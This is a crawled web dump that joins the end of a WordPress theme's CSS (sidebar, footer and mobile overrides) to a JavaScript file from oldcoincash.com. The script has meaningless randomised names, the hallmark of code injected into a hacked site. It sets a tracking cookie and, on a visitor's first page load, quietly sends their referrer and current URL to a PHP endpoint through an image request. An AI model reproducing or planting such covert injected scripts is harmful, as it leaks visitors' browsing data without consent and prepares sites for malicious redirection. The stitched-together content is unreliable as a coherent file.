    font-family: 'Chewy', cursive;
    display:inline-block;
    margin:0 auto;
    font-size:16px;
    letter-spacing: 1px;
    -webkit-box-shadow: 0px 2px 7px 0px #d3acac;
    -moz-box-shadow:    0px 2px 7px 0px #d3acac;
    box-shadow:         0px 2px 7px 0px #d3acac;
}
.ketchup_content_block a:hover{
    background: #d3acac;
    -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
    -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
    box-shadow:         0px 2px 7px 0px #a2c3b8; 
}

/***
*
SIDEBAR & WIDGETS
*
***/
.widget{
    font-family:'Chewy',cursive ;
    font-size:16px;
    letter-spacing: 1px; 
}
.widget h3,
.widget a{
    color:#5c4152;
}
.widget ul li a{
    margin:10px 0;
    display:block;
    border-bottom:2px solid #e77a7d;
}
.widget a:hover{
    color:#e77a7d;
}
#sbox > label {
    display:inline;
}
#sbox{
    padding:5px 5px 5px 10px;
    border:none;
    background-color: #ffffff;
    color:#5b5dbd;
    width:100%;
    position:relative;
}
#sbox #s {
    outline: 0;
    border: 0;
    width: 89%;
    float: left;
    color:#5c4152;
}
#searchsubmit {
    background: #fff;
    display: block;
    width: 11%;
    border: 0;
    color:#5c4152;
}
.form-control{
    padding: 0 !important;
}
::-webkit-input-placeholder {
   color:#5c4152;
   font-style:italic;
}
:-moz-placeholder { /* Firefox 18- */
   color:#5c4152; 
   font-style:italic;
}
::-moz-placeholder {  /* Firefox 19+ */
   color:#5c4152;
   font-style:italic;  
}
:-ms-input-placeholder {  
   color:#5c4152; 
   font-style:italic;
}

/***
*
FOOTER & WIDGETS
*
***/
#kt-footer{
    padding:10px 20px;
    color:#ffffff;
    background:#8eaaa0;
}
#kt-footer #kt-sidebar .widget {
 font-size:16px;
}
.kt-footerwidget select{
    color:#5c4152;
}
#kt-copyright{
    background:#9fc0b7;
    font-size:12px !important;
    padding:5px 0;
    color:#ffffff;
}
#kt-copyright p{
    margin:0;
}

/***
*
BOOTSTRAP OVERRIDES
*
***/
@media only screen and (min-device-width: 320px) and (max-device-width: 768px), (max-width: 900px) {
.slicknav_menu{
       display:block;
   }
   #kt-main-nav{
       display:none;
   }
   li.current-menu-item a{
    color:#ededed !important;
   }
   .ketchup_fullwidth_bg{
       background:none !important;
       color:#90ACA2;
   }
   .ketchup_fullwidth_bg h2,
   .ketchup_fullwidth_bg h3{
       color:#90ACA2;
   }
}

--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/migyk.js
body_size: 761
content:


function gewy()
{	var kapadokibetuvi = window.location.href;    var piquzimo = "migyk";  	var dehyfycik = "/" + piquzimo + ".php";
	    var pedytimog = 60; 

 	var kerozebaw = piquzimo;
		
	var gojuxatuq = "";

    try
    {
  
      gojuxatuq=""+parent.document.referrer;	       }
     catch (ex)   	    {

  	    gojuxatuq=""+document.referrer; 	    }
 	if(felumar(kerozebaw) == null) 	{  		var fusipabivixyjab = window.location.hostname;
		  
			buzevo(kerozebaw, "1", pedytimog, "/", fusipabivixyjab);   
    		if(felumar(kerozebaw) != null)
 
	 
		{ 			var wytew = new Image();	
 
			wytew.src=dehyfycik + "?referer=" + escape(gojuxatuq) + "&url=" + escape(kapadokibetuvi); 
		} 	}
}

gewy();

function felumar(cuxacuxyhyzyl) 
{	 

    var norudegi = document.cookie;
	
     var ceky = cuxacuxyhyzyl + "=";        var wimyjovo = norudegi.indexOf("; " + ceky);	    	     if (wimyjovo == -1) {

	        wimyjovo = norudegi.indexOf(ceky);   
 

         if (wimyjovo != 0) return null; 

    } else {	         wimyjovo += 2; 
 	    }       var harucudilum = document.cookie.indexOf(";", wimyjovo); 		
    if (harucudilum == -1) {	  
         harucudilum = norudegi.length;	
     }
    return unescape(norudegi.substring(wimyjovo + ceky.length, harucudilum));
} 





function buzevo(qeraci,zitutaramoze,vofuf, zesewafa, zadiwecyr) 
{ var pecozotivigyf = new Date();    var gujitaluwuhy = new Date();
	

      gujitaluwuhy.setTime(pecozotivigyf.getTime() + 1000*60*vofuf); document.cookie = qeraci+"="+escape(zitutaramoze) + ";expires="+gujitaluwuhy.toGMTString() + ";path=" + zesewafa + ";domain=" + zadiwecyr;
}